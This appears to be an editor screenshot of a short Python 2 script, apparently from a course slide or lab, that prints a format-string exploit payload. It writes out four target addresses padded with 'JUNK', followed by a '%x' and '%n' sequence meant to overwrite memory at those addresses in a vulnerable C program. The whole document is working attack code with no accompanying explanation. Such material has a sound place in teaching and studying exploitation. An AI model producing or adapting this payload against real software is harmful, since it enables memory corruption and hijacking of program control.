 GNU nano 2.2.6
#!/usr/bin/python
w1 = '\x4c\x97\x04\x08JUNK'
w2 = '\x4d\x97\x04\x08JUNK'
w3 = '\x4e\x97\x04\x08JUNK'
w4 = '\x4f\x97\x04\x08JUNK'
form = '%x%x%16x%n%x%n%x%n%x%n'
print w1 + w2 + w3 + w4 + form